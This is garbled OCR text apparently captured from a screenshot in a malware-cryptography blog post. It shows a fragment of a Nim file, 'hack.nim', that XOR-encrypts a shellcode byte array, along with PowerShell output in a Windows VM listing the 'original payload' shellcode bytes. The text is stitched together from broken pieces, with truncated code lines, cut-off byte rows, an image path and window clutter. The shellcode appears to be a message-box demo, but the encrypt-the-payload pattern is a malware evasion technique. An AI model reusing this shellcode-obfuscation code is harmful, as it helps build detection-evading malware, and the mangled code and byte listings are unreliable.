 -malware-cryptography-28 > hack.nim
result[i] = plaintext[i] xor k
hen isMainModule:
let plaintext: seq[byte] = @[
byte 0xfc,0x48,0x81,0xe4,0xf0,
0xff,0xff,0xe8,0xd0,0x00,0x00,
0x51,0x56,0x48,0x31,0xd2,0x65,
0x8b,0x52,0x18,0x3e,0x48,0x8b,
0x50,0x3e,0x48,0x0f,0xb7,0x4a,
0xc0,0xac,0x3c,0x61,0x7c,0x02,
0x41,0x01,0xc1,0xe2,0xed,0x52,
0x20,0x3e,0x8b,0x42,0x3c,0x48,
0x00,0x00,0x00,0x48,0x85,0xc0,
0x3e,0x8b,0x48,0x18,0x3e,0x44,
0xe3,0x5c,0x48,0xff,0xc9,0x3e,
0xd6,0x4d,0x31,0xc9,0x48,0x31,
0x41,0x01,0xc1,0x38,0xe0,0x75,
0x08,0x45,0x39,0xd1,0x75,0xd6,
0x49,0x01,0xd0,0x66,0x3e,0x41,
0x40,0x1c,0x49,0x01,0xd0,0x3e,
0xd0,0x41,0x58,0x41,0x58,0x5e,
0x41,0x5a,0x48,0x83,0xec,0x20,
0x59,0x5a,0x3e,0x48,0x8b,0x12,
0x49,0xc7,0xc1,0x00,0x00,0x00,
0x00,0x00,0x00,0x3e,0x4c,0x8d,
0x31,0xc9,0x41,0xba,0x45,0x83,
0xc9,0x41,0xba,0xf0,0xb5,0xa2,
0 0
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
, 0xEA, 0x6D, 0x6F
original payload:
0xFC, 0x48, 0x81, 0xE4, 0xF0, 0xFF, 0xFF, 0xFF, 0xE8, 0xD0, 0x00, 0x00, 0x00, 0x41, 0x51
, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x3E, 0x
48, 0x8B, 0x52, 0x18, 0x3E, 0x48, 0x8B, 0x52, 0x20, 0x3E, 0x48, 0x8B, 0x72, 0x50, 0x3E,
0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C, 0x61, 0x7C
, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x
51, 0x3E, 0x48, 0x8B, 0x52, 0x20, 0x3E, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x3E, 0x8B,
0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x6F, 0x48, 0x01, 0xD0, 0x50, 0x3E
, 0x8B, 0x48, 0x18, 0x3E, 0x44, 0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x5C, 0x48, 0x
FF, 0xC9, 0x3E, 0x41, 0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31,
0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1, 0x3E, 0x4C
, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD6, 0x58, 0x3E, 0x44, 0x8B, 0x40, 0x
24, 0x49, 0x01, 0xD0, 0x66, 0x3E, 0x41, 0x8B, 0x0C, 0x48, 0x3E, 0x44, 0x8B, 0x40, 0x1C,
0x49, 0x01, 0xD0, 0x3E, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58
, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x
52, 0xFF, 0xE0, 0x58, 0x41, 0x59, 0x5A, 0x3E, 0x48, 0x8B, 0x12, 0xE9, 0x49, 0xFF, 0xFF,
0xFF, 0x5D, 0x49, 0xC7, 0xC1, 0x00, 0x00, 0x00, 0x00, 0x3E, 0x48, 0x8D, 0x95, 0xFE, 0x00
, 0x00, 0x00, 0x3E, 0x4C, 0x8D, 0x85, 0x09, 0x01, 0x00, 0x00, 0x48, 0x31, 0xC9, 0x41, 0x
BA, 0x45, 0x83, 0x56, 0x07, 0xFF, 0xD5, 0x48, 0x31, 0xC9, 0x41, 0xBA, 0xF0, 0xB5, 0xA2,
0x56, 0xFF, 0xD5, 0x6D, 0x65, 0x6F, 0x77, 0x2D, 0x6D, 0x65, 0x6F, 0x77, 0x21, 0x00, 0x63
, 0x61, 0x74, 0x00
PS Z:\2024-06-01-malware-cryptography-28>
11:21 PM
Wednesday
6/5/2024
Right Ctrl